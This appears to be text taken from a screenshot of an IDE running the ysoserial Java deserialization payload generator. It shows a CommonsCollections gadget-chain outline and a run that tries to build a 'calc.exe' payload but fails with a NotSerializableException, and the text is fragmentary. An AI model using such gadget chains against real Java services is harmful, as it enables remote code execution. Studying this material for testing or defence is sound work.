 untitled src ysoserial payloads CommonsCollectionsK1
Project
Jdk7u21.java CommonsCollectionsK1.java
1: Project
untitled (C:\Users\Administrator\IdeaProjects\
.idea
src
com.nqzero.permit
JigsawImpl
Permit
Safer
Unsafer
package ysoserial.payloads;
import ...
/*
Gadget chain:
HashMap
TiedMapEntry.hashCode
TiedMapEntry.getValue
LazyMap.decorate
Run CommonsCollectionsK1
C:\jdk150_04\bin\java -Didea.launcher.port=7534 "-Didea.launcher.bin.path=C:\Program Files (x86)\JetBrains\IntelliJ IDEA 11.1.5\bin"
generating payload object(s) for command: 'calc.exe'
serializing payload
Exception in thread "main" java.io.NotSerializableException: org.apache.commons.collections.keyvalue.TiedMapEntry
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1075)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:291)
at java.util.HashMap.writeObject(HashMap.java:984) <4 internal calls>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:890)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1333)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1284)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1073)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:291)
7: Structure
vorites
网络安全abc123